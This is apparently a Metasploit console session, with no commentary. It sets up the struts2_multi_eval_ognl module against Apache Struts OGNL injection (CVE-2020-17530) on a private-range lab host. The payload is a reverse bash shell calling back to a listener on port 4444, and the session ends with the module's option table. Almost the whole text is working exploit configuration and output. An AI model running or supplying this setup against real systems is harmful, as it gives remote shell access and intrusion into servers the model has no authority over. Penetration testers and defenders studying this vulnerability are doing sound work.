 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rhosts 192.168.56.101
rhosts => 192.168.56.101
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 56589
rport => 56589
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options

Module options (exploit/multi/http/struts2_multi_eval_ognl):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   CVE        CVE-2020-17530   yes       Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
   NAME       id               yes       The HTTP query parameter or form data name
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.56.101   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
                                         ics/using-metasploit.html
   RPORT      56589            yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       A valid base path to a struts application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on th
                                       e local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.


Payload options (cmd/unix/reverse_bash):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.56.102   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Unix Command



View the full module info with the info, or info -d command.